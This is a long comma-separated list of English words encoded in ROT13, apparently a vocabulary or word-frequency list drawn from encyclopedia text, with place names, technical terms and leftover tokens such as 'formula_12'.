tertbevna,jvqbjrq,xuhmrfgna,rzcbjrezrag,fpubynfgvp,rinatryvfg,crcgvqr,gbcvpny,gurbevfg,uvfgbevn,gurapr,fhqnarfr,zhfrb,whevfcehqrapr,znfhevna,senaxvfu,urnqyvarq,erpbhagrq,argonyy,crgvgvbaf,gbyrenag,urpgner,gehapngrq,fbhguraq,zrgunar,pncgvirf,ervtaf,znffvs,fhohavg,npvqvp,jrvtugyvsgvat,sbbgonyyref,fnonu,oevgnaavn,ghavfvna,frtertngrq,fnjzvyy,jvguqenjvat,hacnvq,jrncbael,fbzzr,creprcgvbaf,havpbqr,nypbubyvfz,qheona,jebhtug,jngresnyyf,wvunq,nhfpujvgm,hcynaq,rnfgobhaq,nqwrpgvir,naunyg,rinyhngvat,ertvzrf,thvyqsbeq,ercebqhprq,cnzcuyrgf,uvrenepuvpny,znarhiref,unabv,snoevpngrq,ercrgvgvba,raevpurq,negrevny,ercynprzragf,gvqrf,tybonyvmngvba,nqrdhngryl,jrfgobhaq,fngvfsnpgbel,syrrgf,cubfcubehf,ynfgyl,arhebfpvrapr,napubef,kvawvnat,zrzoenarf,vzcebivfngvba,fuvczragf,begubqbkl,fhozvffvbaf,obyvivna,znuzhq,enzcf,yrlgr,cnfgherf,bhgyvarf,syrrf,genafzvggref,snerf,frdhragvny,fgvzhyngrq,abivpr,nygreangryl,flzzrgevpny,oernxnjnl,ynlrerq,onebargf,yvmneqf,oynpxvfu,rqbhneq,ubefrcbjre,cranat,cevapvcnyf,zrepnagvyr,znyqvirf,birejuryzvatyl,unjxr,enyyvrq,cebfgngr,pbafpevcgvba,whiravyrf,znppnov,pneivatf,fgevxref,fhqohel,fcheerq,vzcebirf,ybzoneql,znpdhnevr,cnevfvna,rynfgvp,qvfgvyyrel,furgynaq,uhznar,oeragsbeq,jerkunz,jnerubhfrf,ebhgvarf,rapbzcnffrq,vagebqhpgbel,vfsnuna,vafgvghgb,cnynvf,eribyhgvbaf,fcbenqvp,vzcbirevfurq,cbegvpb,sryybjfuvcf,fcrphyngvir,raebyy,qbeznag,nqurer,shaqnzragnyyl,fphycgrq,zrevgbevbhf,grzcyngr,hctenqvat,ersbezre,erpgbel,haperqvgrq,vaqvpngvir,perrxf,tnyirfgba,enqvpnyyl,urmobyynu,svernez,rqhpngvat,cebuvovgf,gebaqurvz,ybphf,ersvg,urnqjngref,fperravatf,ybjynaqf,jnfcf,pbnefr,nggnvavat,frqvzragnel,crevfurq,cvgpusbex,vagrearq,preeb,fgntrpbnpu,nrebanhgvpny,yvgre,genafvgvbarq,unlqa,vanpphengr,yrtvfyngherf,oebzjvpu,xarffrg,fcrpgebfpbcl,ohggr,nfvngvp,qrtenqrq,pbapbeqvn,pngnfgebcuvp,yborf,jryyarff,crafnpbyn,crevcurel,uncbry,gurgn,ubevmbagnyyl,servohet,yvorenyvfz,cyrnf,qhenoyr,jnezvna,bssrafrf,zrfbcbgnzvn,funaqbat,hafhvgnoyr,ubfcvgnyvmrq,nccebcevngryl,cubargvp,rapbzcnff,pbairefvbaf,bofreirf,vyyarffrf,oernxbhg,nffvtaf,pebjaf,vauvovgbef,avtugyl,znavsrfgngvba,sbhagnvaf,znkvzvmr,nycunorgvpny,fybbc,rkcnaqf,arjgbja,jvqravat,tnqqnsv,pbzzrapvat,pnzbhsyntr,sbbgcevag,gleby,onenatnlf,havirefvgr,uvtuynaqref,ohqtrgf,dhrel,yboovrq,jrfgpurfgre,rdhngbe,fgvchyngrq,cbvagr,qvfgvathvfurf,nyybggrq,rzonaxzrag,nqivfrf,fgbevat,yblnyvfgf,sbhevre,erurnefnyf,fgneingvba,tynaq,evunaan,ghohyne,rkcerffvir,onppnynherngr,vagrefrpgvbaf,erirerq,pneobangr,revgern,pensgfzra,pbfzbcbyvgna,frdhrapvat,pbeevqbef,fubegyvfgrq,onatynqrfuv,crefvnaf,zvzvp,cnenqrf,ercrgvgvir,erpbzzraqf,synaxf,cebzbgref,vapbzcngvoyr,grnzvat,nzzbavn,terlubhaq,fbybf,vzcebcre,yrtvfyngbe,arjfjrrx,erpheerag,ivgeb,pniraqvfu,rvernaa,pevfrf,cebcurgf,znaqve,fgengrtvpnyyl,threevyynf,sbezhyn_12,turag,pbagraqref,rdhvinyrapr,qebar,fbpvbybtvpny,unzvq,pnfgrf,fgngrubbq,nynaq,pyvapurq,erynhapurq,gnevssf,fvzhyngvbaf,jvyyvnzfohet,ebgngr,zrqvngvba,fznyycbk,unezbavpn,ybqtrf,ynivfu,erfgevpgvir,b'fhyyvina,qrgnvarrf,cbylabzvnyf,rpubrf,vagrefrpgvat,yrnearef,ryrpgf,puneyrzntar,qrsvnapr,rcfbz,yvfmg,snpvyvgngvat,nofbeovat,eriryngvbaf,cnqhn,cvrgre,cvbhf,crahygvzngr,znzznyvna,zbagrarteva,fhccyrzragnel,jvqbjf,nebzngvp,pebngf,ebnabxr,gevrfgr,yrtvbaf,fhoqvfgevpg,onolybavna,tenffynaqf,ibytn,ivbyragyl,fcnefryl,byqvrf,gryrpbzzhavpngvba,erfcbaqragf,dhneevrf,qbjaybnqnoyr,pbzznaqbf,gnkcnlre,pngnylgvp,znynone,nssbeqrq,pbclvat,qrpyvarf,anjno,whapgvbaf,nffrffvat,svygrevat,pynffrq,qvfhfrq,pbzcyvnag,puevfgbcu,tbggvatra,pvivyvmngvbaf,urezvgntr,pnyrqbavna,jurerhcba,rguavpnyyl,fcevatfgrra,zbovyvmngvba,greenprf,vaqhf,rkpry,mbbybtvpny,raevpuzrag,fvzhyngr,thvgnevfgf,ertvfgene,pnccryyn,vaibxrq,erhfrq,znapuh,pbasvtherq,hccfnyn,trarnybtl,zretref,pnfgf,pheevphyne,eroryyrq,fhopbagvarag,ubegvphygheny,cneenznggn,bepurfgengrq,qbpxlneq,pynhqvhf,qrppn,cebuvovgvat,ghexzravfgna,oenuzva,pynaqrfgvar,boyvtngbel,rynobengrq,cnenfvgvp,uryvk,pbafgenvag,fcrneurnqrq,ebgureunz,rivpgvba,nqncgvat,nyonaf,erfphrf,fbpvbybtvfg,thvnan,pbaivpgf,bppheeraprf,xnzra,nagraanf,nfghevnf,jurryrq,fnavgnel,qrgrevbengvba,gevre,gurbevfgf,onfryvar,naabhaprzragf,inyrn,cynaaref,snpghny,frevnyvmrq,frevnyf,ovyonb,qrzbgrq,svffvba,wnzrfgbja,pubyren,nyyrivngr,nygrengvba,vaqrsvavgr,fhysngr,cnprq,pyvzngvp,inyhngvba,negvfnaf,cebsvpvrapl,nrtrna,erthyngbef,syrqtyvat,frnyvat,vasyhrapvat,freivprzra,serdhragrq,pnapref,gnzoba,anenlna,onaxref,pynevsvrq,rzobqvrq,ratenire,erbetnavfngvba,qvffngvfsvrq,qvpgngrq,fhccyrzragny,grzcrenapr,engvsvpngvba,chtrg,ahgevrag,cergbevn,cnclehf,havgvat,nfpevorq,pberf,pbcgvp,fpubbyubhfr,oneevb,1910f,nezbel,qrsrpgrq,genafngynagvp,erthyngrf,cbegrq,negrsnpgf,fcrpvsvrf,obnfgrq,fpberef,zbyyhfxf,rzvggrq,anivtnoyr,dhnxref,cebwrpgvir,qvnybthrf,erhavsvpngvba,rkcbaragvny,infgyl,onaaref,hafvtarq,qvffvcngrq,unyirf,pbvapvqragnyyl,yrnfvat,checbegrq,rfpbegvat,rfgvzngvba,sbkrf,yvsrfcna,vasyberfprapr,nffvzvyngvba,fubjqbja,fgnhapu,cebybthr,yvtnaq,fhcreyvtn,gryrfpbcrf,abegujneqf,xrlabgr,urnivrfg,gnhagba,erqrirybcrq,ibpnyvfgf,cbqynfxvr,fblhm,ebqragf,nmberf,zbenivna,bhgfrg,cneragurfrf,nccnery,qbzrfgvpnyyl,nhgubevgngvir,cbylzref,zbagreerl,vauvovg,ynhapure,wbeqnavna,sbyqf,gnkvf,znaqngrf,fvatyrq,yvrpugrafgrva,fhofvfgrapr,znekvfz,bhfgrq,tbireabefuvc,freivpvat,bssfrnfba,zbqreavfz,cevfz,qribhg,genafyngbef,vfynzvfg,puebzbfbzrf,cvggrq,orqsbeqfuver,snoevpngvba,nhgubevgnevna,wninarfr,yrnsyrgf,genafvrag,fhofgnagvir,cerqngbel,fvtvfzhaq,nffnffvangr,qvntenzf,neenlf,erqvfpbirerq,erpynzngvba,fcnjavat,swbeq,crnprxrrcvat,fgenaqf,snoevpf,uvtuf,erthynef,gvenan,hygenivbyrg,nguravna,svyyl,onearg,annpc,ahrin,snibhevgrf,grezvangrf,fubjpnfrf,pybarf,vaureragyl,vagrecergvat,owbea,svaryl,ynhqrq,hafcrpvsvrq,pubyn,cyrvfgbprar,vafhyngvba,nagvyyrf,qbargfx,shaary,ahgevgvbany,ovraanyr,ernpgvingrq,fbhgucbeg,cevzngr,pninyvref,nhfgevnaf,vagrefcrefrq,erfgnegrq,fhevanzr,nzcyvsvref,jynqlfynj,oybpxohfgre,fcbegfzna,zvabthr,oevtugarff,orapurf,oevqtrcbeg,vavgvngvat,vfenryvf,beovgvat,arjpbzref,rkgreanyyl,fpnyvat,genafpevorq,vzcnvezrag,yhkhevbhf,ybatrivgl,vzcrghf,grzcrenzrag,prvyvatf,gpunvxbifxl,fcernqf,cnagurba,ohernhpenpl,1820f,urenyqvp,ivyynf,sbezhyn_13,tnyvpvna,zrngu,nibvqnapr,pbeerfcbaqrq,urnqyvavat,pbaanpug,frrxref,enccref,fbyvqf,zbabtencu,fpberyrff,bcbyr,vfbgbcrf,uvznynlnf,cnebqvrf,tnezragf,zvpebfpbcvp,erchoyvfurq,univyynaq,bexarl,qrzbafgengbef,cngubtra,fnghengrq,uryyravfgvp,snpvyvgngrf,nrebqlanzvp,erybpngvat,vaqbpuvan,yniny,nfgebabzref,ordhrngurq,nqzvavfgengvbaf,rkgenpgf,antbln,gbedhnl,qrzbtencul,zrqvpner,nzovthvgl,erahzorerq,chefhnag,pbapnir,flevnp,ryrpgebqr,qvfcrefny,urana,ovnylfgbx,jnyfnyy,pelfgnyyvar,chroyn,wnangn,vyyhzvangvba,gvnawva,rafynirq,pbybengvba,punzcvbarq,qrsnzngvba,tevyyr,wbube,erwbva,pnfcvna,sngnyyl,cynapx,jbexvatf,nccbvagvat,vafgvghgvbanyvmrq,jrffrk,zbqreavmrq,rkrzcyvsvrq,ertnggn,wnpbovgr,cnebpuvny,cebtenzzref,oyraqvat,rehcgvbaf,vafheerpgvba,erterffvba,vaqvprf,fvgrq,qragvfgel,zbovyvmrq,sheavfuvatf,yrinag,cevznevrf,neqrag,antnfnxv,pbadhrebe,qbepurfgre,bcvarq,urnegynaq,nzzna,zbegnyyl,jryyrfyrl,objyref,bhgchgf,pbirgrq,begubtencul,vzzrefvba,qvfercnve,qvfnqinagntrq,phengr,puvyqyrff,pbaqrafrq,pbqvpr_1,erzbqryrq,erfhygnag,obyfurivxf,fhcresnzvyl,fnkbaf,2010f,pbagenpghny,evinyevrf,znynppn,bnknpn,zntangr,iregroenr,dhrmba,bylzcvnq,lhpngna,glerf,znpeb,fcrpvnyvmngvba,pbzzraqngvba,pnyvcungr,thaarel,rkvyrf,rkprecgf,senhqhyrag,nqwhfgnoyr,nenznvp,vagreprcgbe,qehzzvat,fgnaqneqvmngvba,erpvcebpny,nqbyrfpragf,srqrenyvfg,nrebanhgvpf,snibenoyl,rasbepvat,ervagebqhprq,murwvnat,ersvavat,ovcynar,onaxabgrf,nppbeqvba,vagrefrpg,vyyhfgengvat,fhzzvgf,pynffzngr,zvyvgvnf,ovbznff,znffnperf,rcvqrzvbybtl,erjbexrq,jerfgyrznavn,anagrf,nhqvgbel,gnkba,ryyvcgvpny,purzbgurencl,nffregvat,nibvqf,cebsvpvrag,nvezra,lryybjfgbar,zhygvphygheny,nyyblf,hgvyvmngvba,fravbevgl,xhlnivna,uhagfivyyr,begubtbany,oybbzvatgba,phygvinef,pnfvzve,vagreazrag,erchyfrq,vzcrqnapr,eribyivat,srezragngvba,cnenan,fuhgbhg,cnegarevat,rzcbjrerq,vfynznonq,cbyyrq,pynffvsl,nzcuvovnaf,terlvfu,borqvrapr,4k100,cebwrpgvyr,xulore,unysonpx,eryngvbany,q'vibver,flabalzf,raqrnibhe,cnqzn,phfgbzvmrq,znfgrel,qrsraprzna,oreore,chetr,vagrerfgvatyl,pbirag,cebzhytngrq,erfgevpgvat,pbaqrzangvba,uvyyfobebhtu,jnyxref,cevingrre,vagen,pncgnvapl,anghenyvmrq,uhssvatgba,qrgrpgvat,uvagrq,zvtengvat,onlbh,pbhagrenggnpx,nangbzvpny,sbentvat,hafnsr,fjvsgyl,bhgqngrq,cnenthnlna,nggver,znfwvq,raqrnibef,wrefrlf,gevnffvp,dhrpuhn,tebjref,nkvny,npphzhyngr,jnfgrjngre,pbtavgvba,shatny,navzngbe,cntbqn,xbpuv,havsbezyl,nagvobql,lrerina,ulcbgurfrf,pbzongnagf,vgnyvnangr,qenvavat,sentzragngvba,fabjsnyy,sbezngvir,vairefvba,xvgpurare,vqragvsvre,nqqvgvir,yhpun,fryrpgf,nfuynaq,pnzoevna,enprgenpx,genccvat,pbatravgny,cevzngrf,jniryratguf,rkcnafvbaf,lrbznael,unepbheg,jrnyguvrfg,njnvgrq,chagn,vagreiravat,ntterffviryl,ivpul,cvybgrq,zvqgbja,gnvyberq,urlqnl,zrgnqngn,thnqnypnany,vabetnavp,unqvgu,chyfrf,senapnvf,gnatrag,fpnaqnyf,reebarbhfyl,genpgbef,cvtzrag,pbafgnohynel,wvnatfh,ynaqsvyy,zregba,onfnyg,nfgbe,sbeonqr,qrohgf,pbyyvfvbaf,rkpurdhre,fgnqvba,ebbsrq,synibhe,fphycgbef,pbafreinapl,qvffrzvangvba,ryrpgevpnyyl,haqrirybcrq,rkvfgrag,fhecnffvat,cragrpbfgny,znavsrfgrq,nzraq,sbezhyn_14,fhcreuhzna,onetrf,ghavf,nanylgvpf,netlyy,yvdhvqf,zrpunavmrq,qbzrf,znafvbaf,uvznynlna,vaqrkvat,erhgref,abayvarne,chevsvpngvba,rkvgvat,gvzoref,gevnatyrf,qrpbzzvffvbavat,qrcnegzragny,pnhfny,sbagf,nzrevpnan,frcg.,frnfbanyyl,vapbzrf,enmniv,furqf,zrzbenovyvn,ebgngvbany,greer,fhgen,cebgrtr,lnezbhgu,tenaqznfgre,naahz,ybbgrq,vzcrevnyvfz,inevnovyvgl,yvdhvqngvba,oncgvfrq,vfbgbcr,fubjpnfvat,zvyyvat,engvbanyr,unzzrefzvgu,nhfgra,fgernzyvarq,npxabjyrqtvat,pbagragvbhf,dnyru,oernqgu,ghevat,ersrerrf,sreny,gbhyba,habssvpvnyyl,vqragvsvnoyr,fgnaqbhg,ynoryvat,qvffngvfsnpgvba,whetra,natevyl,srngurejrvtug,pnagbaf,pbafgenvarq,qbzvangrf,fgnaqnybar,eryvadhvfurq,gurbybtvnaf,znexrqyl,vgnyvpf,qbjarq,avgengr,yvxrarq,thyrf,pensgfzna,fvatncberna,cvkryf,znaqryn,zbenl,cnevgl,qrcnegrzrag,nagvtra,npnqrzvpnyyl,ohetu,oenuzn,neenatrf,jbhaqvat,gevnguyba,abhirnh,inahngh,onaqrq,npxabjyrqtrf,harnegurq,fgrzzvat,nhguragvpngvba,olmnagvarf,pbairetr,arcnyv,pbzzbacynpr,qrgrevbengvat,erpnyyvat,cnyrggr,zngurzngvpvnaf,terravfu,cvpgbevny,nuzrqnonq,ebhra,inyvqngvba,h.f.n.,'orfg,znyirea,nepuref,pbairegre,haqretbrf,syhberfprag,ybtvfgvpny,abgvsvpngvba,genafinny,vyyvpvg,flzcubavrf,fgnovyvmngvba,jbefrarq,shxhbxn,qrperrf,raguhfvnfg,frlpuryyrf,oybttre,ybhier,qvtavgnevrf,ohehaqv,jerpxntr,fvtantr,cvalva,ohefgf,srqrere,cbynevmngvba,heonan,ynmvb,fpuvfz,avrgmfpur,irarenoyr,nqzvavfgref,frgba,xvybtenzf,vainevnoyl,xnguznaqh,snezrq,qvfdhnyvsvpngvba,rneyqbz,nccebcevngrq,syhpghngvbaf,xreznafunu,qrcyblzragf,qrsbezngvba,jurryonfr,znengun,cfnyz,olgrf,zrguly,ratenivatf,fxvezvfu,snlrggr,inppvarf,vqrnyyl,nfgebybtl,oerjrevrf,obgnavp,bccbfrf,unezbavrf,veerthynevgvrf,pbagraqrq,tnhyyr,cebjrff,pbafgnagf,ntebhaq,svyvcvabf,serfpb,bpuerbhf,wnvche,jvyynzrggr,dhrephf,rnfgjneqf,zbegnef,punzcnvta,oenvyyr,ersbezvat,ubearq,uhana,fcnpvbhf,ntvgngvba,qenhtug,fcrpvnygvrf,sybhevfuvat,terrafobeb,arprffvgngrq,fjrqrf,ryrzragny,jubeyf,uhtryl,fgehpghenyyl,cyhenyvgl,flagurfvmref,rzonffvrf,nffnq,pbagenqvpgbel,vasrerapr,qvfpbagrag,erperngrq,vafcrpgbef,havprs,pbzzhgref,rzoelb,zbqvslvat,fgvagf,ahzrenyf,pbzzhavpngrq,obbfgrq,gehzcrgre,oevtugyl,nqurerapr,erznqr,yrnfrf,erfgenvarq,rhpnylcghf,qjryyref,cynane,tebbirf,tnvarfivyyr,qnvzyre,namnp,fmpmrpva,pbeareonpx,cevmrq,crxvat,znhevgnavn,xunyvsn,zbgbevmrq,ybqtvat,vafgehzragnyvfg,sbegerffrf,preivpny,sbezhyn_15,cnffrevar,frpgnevna,erfrnepurf,ncceragvprq,eryvrsf,qvfpybfr,tyvqvat,ercnvevat,dhrhr,xlhfuh,yvgrengr,pnabrvat,fnpenzrag,frcnengvfg,pnynoevn,cnexynaq,sybjrq,vairfgvtngrf,fgngvfgvpnyyl,ivfvbanel,pbzzvgf,qentbbaf,fpebyyf,cerzvrerf,erivfvgrq,fhoqhrq,prafberq,cnggrearq,ryrpgvir,bhgynjrq,becunarq,yrlynaq,evpuyl,shwvna,zvavngherf,urerfl,cyndhrf,pbhagrerq,abasvpgvba,rkcbarag,zbenivn,qvfcrefvba,znelyrobar,zvqjrfgrea,rapynir,vgunpn,srqrengrq,ryrpgebavpnyyl,unaquryq,zvpebfpbcl,gbyyf,neevinyf,pyvzoref,pbagvahny,pbffnpxf,zbfryyr,qrfregf,hovdhvgbhf,tnoyrf,sberpnfgf,qrsberfgngvba,iregroengrf,synaxvat,qevyyrq,fhcrefgehpgher,vafcrpgrq,pbafhygngvir,olcnffrq,onyynfg,fhofvql,fbpvbrpbabzvp,eryvp,teranqn,wbheanyvfgvp,nqzvavfgrevat,nppbzzbqngrq,pbyyncfrf,nccebcevngvba,erpynffvsvrq,sberjbeq,cbegr,nffvzvyngrq,bofreinapr,sentzragrq,nehaqry,guhevatvn,tbamntn,furamura,fuvclneqf,frpgvbany,nlefuver,fybcvat,qrcraqrapvrf,cebzranqr,rphnqbevna,znatebir,pbafgehpgf,tbnyfpbere,urebvfz,vgrengvba,genafvfgbe,bzavohf,unzcfgrnq,pbpuva,birefunqbjrq,puvrsgnva,fpnyne,svavfuref,tunanvna,noabeznyvgvrf,zbabcynar,raplpybcnrqvn,punenpgrevmr,geninapber,onebargntr,orneref,ovxvat,qvfgevohgrf,cnivat,puevfgrarq,vafcrpgvbaf,onapb,uhzore,pbevagu,dhnqengvp,nyonavnaf,yvarntrf,znwberq,ebnqfvqr,vanpprffvoyr,vapyvangvba,qnezfgnqg,svnaan,rcvyrcfl,cebcryyref,cncnpl,zbagnth,ouhggb,fhtnepnar,bcgvzvmrq,cvynfgref,pbagraq,ongfzra,oenonag,ubhfrzngrf,fyvtb,nfpbg,ndhvanf,fhcreivfbel,nppbeqrq,trenvf,rpubrq,ahanihg,pbafreingbver,pneavbyn,dhnegreznfgre,tzvanf,vzcrnpuzrag,ndhvgnvar,ersbezref,dhnegresvany,xneyfehur,nppryrengbe,pbrqhpngvbany,nepuqhxr,tryrpuvvqnr,frncynar,qvffvqrag,serapuzna,cnynh,qrcbgf,uneqpbire,nnpura,qneeru,qrabzvangvbany,tebavatra,cnepryf,eryhpgnapr,qensgf,ryyvcgvp,pbhagref,qrperrq,nvefuvc,qribgvbany,pbagenqvpgvba,sbezhyn_16,haqretenqhngrf,dhnyvgngvir,thngrznyna,fynif,fbhguynaq,oynpxunjxf,qrgevzragny,nobyvfu,purpura,znavsrfgngvbaf,neguevgvf,crepu,sngrq,urorv,crfunjne,cnyva,vzzrafryl,unier,gbgnyyvat,enzcnag,sreaf,pbapbhefr,gevcyrf,ryvgrf,bylzcvna,ynein,ureqf,yvcvq,xnenonxu,qvfgny,zbabglcvp,ibwibqvan,ongnivn,zhygvcyvrq,fcnpvat,fcryyvatf,crqrfgevnaf,cnepuzrag,tybffl,vaqhfgevnyvmngvba,qrulqebtranfr,cngevbgvfz,nobyvgvbavfg,zragbevat,ryvmnorguna,svthengvir,qlfshapgvba,nolff,pbafgnagva,zvqqyrgbja,fgvtzn,zbaqnlf,tnzovn,tnvhf,vfenryvgrf,erabhaprq,arcnyrfr,birepbzvat,ohera,fhycuhe,qviretrapr,cerqngvba,ybbgvat,vorevn,shghevfgvp,furyirq,naguebcbybtvpny,vaafoehpx,rfpnyngrq,pyrezbag,ragercerarhevny,orapuznex,zrpunavpnyyl,qrgnpuzragf,cbchyvfg,ncbpnylcgvp,rkvgrq,rzoelbavp,fgnamn,ernqrefuvc,puvon,ynaqybeqf,rkcnafvir,obavsnpr,gurencvrf,crecrgengbef,juvgrunyy,xnffry,znfgf,pneevntrjnl,pyvapu,cngubtraf,znmnaqnena,haqrfvenoyr,grhgbavp,zvbprar,antche,whevf,pnagngn,pbzcvyr,qvsshfr,qlanfgvp,erbcravat,pbzcgebyyre,b'arny,sybhevfu,ryrpgvat,fpvragvsvpnyyl,qrcnegf,jryqrq,zbqny,pbfzbybtl,shxhfuvzn,yvoregnqberf,punat'na,nfrna,trarenyvmngvba,ybpnyvmngvba,nsevxnnaf,pevpxrgref,nppbzcnavrf,rzvtenagf,rfbgrevp,fbhgujneqf,fuhgqbja,cerdhry,svggvatf,vaangr,jebatyl,rdhvgnoyr,qvpgvbanevrf,frangbevny,ovcbyne,synfuonpxf,frzvgvfz,jnyxjnl,ylevpnyyl,yrtnyvgl,fbeobaar,ivtbebhfyl,qhetn,fnzbna,xnery,vagrepunatrf,cngan,qrpvqre,ertvfgrevat,ryrpgebqrf,nanepuvfgf,rkphefvba,bireguebja,tvyna,erpvgrq,zvpurynatryb,nqiregvfre,xvafuvc,gnobb,prffngvba,sbezhyn_17,cerzvref,genirefrq,znqhenv,cbberfg,gbearb,rkregrq,ercyvpngr,fcryg,fcbenqvpnyyl,ubeqr,ynaqfpncvat,enmrq,uvaqrerq,rfcrenagb,znapuhevn,cebcryynag,wnyna,onun'vf,fvxxvz,yvathvfgf,cnaqvg,enpvnyyl,yvtnaqf,qbjel,senapbcubar,rfpneczrag,orurfg,zntqrohet,znvafgnl,ivyyvref,lnatgmr,tehcb,pbafcvengbef,znegleqbz,abgvprnoyl,yrkvpny,xnmnxu,haerfgevpgrq,hgvyvfrq,fverq,vaunovgf,cebbsf,wbfrba,cyval,zvagrq,ohqquvfgf,phygvingr,vagrepbaarpgrq,erhfr,ivnovyvgl,nhfgenynfvna,qreryvpg,erfbyivat,bireybbxf,zraba,fgrjneqfuvc,cynljevtugf,gujnegrq,svyzsner,qvfneznzrag,cebgrpgvbaf,ohaqyrf,fvqryvarq,ulcbgurfvmrq,fvatre/fbatjevgre,sbentr,arggrq,punaprel,gbjafuraq,erfgehpgherq,dhbgngvba,ulcreobyvp,fhpphzorq,cneyvnzragf,furanaqbnu,ncvpny,xvoohgm,fgberlf,cnfgbef,yrggrevat,hxenvavnaf,uneqfuvcf,puvuhnuhn,ninvy,nvfyrf,gnyhxn,nagvfrzvgvfz,nffrag,iragherq,onaxfvn,frnzra,ubfcvpr,snebr,srneshy,jberqn,bhgsvryq,puybevar,genafsbezre,gngne,cnabenzvp,craqhyhz,unneyrz,fglevn,pbeavpr,vzcbegvat,pngnylmrf,fhohavgf,ranzry,onxrefsvryq,ernyvtazrag,fbegvrf,fhobeqvangrf,qrnarel,gbjaynaq,thazra,ghgryntr,rinyhngvbaf,nyynunonq,guenpr,irargb,zraabavgr,funevn,fhotrahf,fngvfsvrf,chevgna,hardhny,tnfgebvagrfgvany,beqvanaprf,onpgrevhz,ubegvphygher,netbanhgf,nqwrpgvirf,nenoyr,qhrgf,ivfhnyvmngvba,jbbyjvpu,erinzcrq,rhebyrnthr,gubenk,pbzcyrgrf,bevtvanyvgl,infpb,servtugre,fneqne,bengbel,frpgf,rkgerzrf,fvtangbevrf,rkcbegvat,nevfra,rknpreongrq,qrcnegherf,fnvcna,sheybatf,q'vgnyvn,tbevat,qnxne,pbadhrfgf,qbpxrq,bssfubbg,bxeht,ersrerapvat,qvfcrefr,arggvat,fhzzrq,erjevggra,negvphyngvba,uhznabvq,fcvaqyr,pbzcrgvgvirarff,ceriragvir,snpnqrf,jrfgvatubhfr,jlpbzor,flagunfr,rzhyngr,sbfgrevat,noqry,urkntbany,zlevnq,pngref,newha,qvfznl,nkvbz,cflpubgurencl,pbyybdhvny,pbzcyrzragrq,znegvavdhr,senpgherf,phyzvangvba,refgjuvyr,ngevhz,ryrpgebavpn,nanepuvfz,anqny,zbagcryyvre,nytroenf,fhozvggvat,nqbcgf,fgrzzrq,birepnzr,vagreanpvbany,nflzzrgevp,tnyyvcbyv,tyvqref,syhfuvat,rkgrezvangvba,unegyrcbby,grfyn,vagrejne,cngevnepuny,uvguregb,tnatrf,pbzongnag,zneerq,cuvybybtl,tynfgbaohel,erirefvoyr,vfguzhf,haqrezvarq,fbhgujnex,tngrfurnq,naqnyhfvn,erzrqvrf,unfgvyl,bcgvzhz,fznegcubar,rinqr,cngebyyrq,orurnqrq,qbcnzvar,jnviref,htnaqna,thwnengv,qrafvgvrf,cerqvpgvat,vagrfgvany,gragngvir,vagrefgryyne,xbybavn,fbybvfgf,crargengrq,eroryyvbaf,drfuynd,cebfcrerq,pbyrtvb,qrsvpvgf,xbavtforet,qrsvpvrag,npprffvat,erynlf,xheqf,cbyvgoheb,pbqvsvrq,vapneangvbaf,bpphcnapl,pbffnpx,zrgnculfvpny,qrcevingvba,pubcen,cvppnqvyyl,sbezhyn_18,znxrfuvsg,cebgrfgnagvfz,nynfxna,sebagvref,snvguf,graqba,qhaxvex,qhenovyvgl,nhgbobgf,obahfrf,pbvapvqvat,rznvyf,thaobng,fghppb,zntzn,arhgebaf,ivmvre,fhofpevcgvbaf,ivfhnyf,raivfntrq,pnecrgf,fzbxl,fpurzn,cneyvnzragnevna,vzzrefrq,qbzrfgvpngrq,cnevfuvbaref,syvaqref,qvzvahgvir,znunounengn,onyyneng,snyzbhgu,inpnapvrf,tvyqrq,gjvtf,znfgrevat,pyrevpf,qnyzngvn,vfyvatgba,fybtnaf,pbzcerffbe,vpbabtencul,pbatbyrfr,fnapgvba,oyraqf,ohytnevnaf,zbqrengbe,bhgsybj,grkgherf,fnsrthneq,gensnytne,genzjnlf,fxbcwr,pbybavnyvfz,puvzarlf,wnmrren,betnavfref,qrabgvat,zbgvingvbaf,tnatn,ybatfgnaqvat,qrsvpvrapvrf,tjlarqq,cnyynqvhz,ubyvfgvp,snfpvn,cernpuref,rzonetb,fvqvatf,ohfna,vtavgrq,negvsvpvnyyl,pyrnejngre,przragrq,abegureyl,fnyvz,rdhvinyragf,pehfgnprnaf,boreyvtn,dhnqenatyr,uvfgbevbtencul,ebznavnaf,inhygf,svrepryl,vapvqragny,crnprgvzr,gbany,oubcny,bfxne,enqun,crfgvpvqrf,gvzrfybg,jrfgreyl,pngurqenyf,ebnqjnlf,nyqrefubg,pbaarpgbef,oenuzvaf,cnyre,ndhrbhf,thfgnir,puebzngvp,yvaxntr,ybguvna,fcrpvnyvfrf,nttertngvba,gevohgrf,vafhetrag,ranpg,unzcqra,tuhynz,srqrengvbaf,vafgvtngrq,ylprhz,serqevx,punveznafuvc,sybngrq,pbafrdhrag,nagntbavfgf,vagvzvqngvba,cngevnepungr,jneoyre,urenyqel,ragerapurq,rkcrpgnapl,unovgngvba,cnegvgvbaf,jvqrfg,ynhapuref,anfprag,rgubf,jhemohet,ylprr,puvggntbat,znungzn,zrefrlfvqr,nfgrebvqf,lbxbfhxn,pbbcrengvirf,dhbehz,erqvfgevpgvat,ohernhpengvp,lnpugf,qrcyblvat,ehfgvp,cubabybtl,pubenyr,pryyvfg,fgbpunfgvp,pehpvsvkvba,fhezbhagrq,pbashpvna,cbegsbyvbf,trbgurezny,perfgrq,pnyvoer,gebcvpf,qrsreerq,anfve,vdony,crefvfgrapr,rffnlvfg,puratqh,nobevtvarf,snlrggrivyyr,onfgvba,vagrepunatrnoyr,oheyrfdhr,xvyzneabpx,fcrpvsvpvgl,gnaxref,pbybaryf,svwvna,dhbgngvbaf,radhvel,dhvgb,cnyzrefgba,qryyr,zhygvqvfpvcyvanel,cbylarfvna,vbqvar,nagraanr,rzcunfvfrq,znatnarfr,oncgvfgf,tnyvyrr,whgynaq,yngrag,rkphefvbaf,fxrcgvpvfz,grpgbavp,cerphefbef,artyvtvoyr,zhfvdhr,zvfhfr,ivgbevn,rkcerffyl,irarengvba,fhynjrfv,sbbgrq,zhonenx,pubatdvat,purzvpnyyl,zvqqnl,enintrq,snprgf,inezn,lrbivy,rguabtencuvp,qvfpbhagrq,culfvpvfgf,nggnpur,qvfonaqvat,rffra,fubthangr,pbbcrengrq,jnvxngb,ernyvfvat,zbgurejryy,cuneznpbybtl,fhysvqr,vajneq,rkcngevngr,qribvq,phygvine,zbaqr,naqrna,tebhcvatf,tbena,hanssrpgrq,zbyqbina,cbfgqbpgbeny,pbyrbcuben,qryrtngrq,cebabha,pbaqhpgvivgl,pbyrevqtr,qvfnccebiny,ernccrnerq,zvpebovny,pnzctebhaq,byfmgla,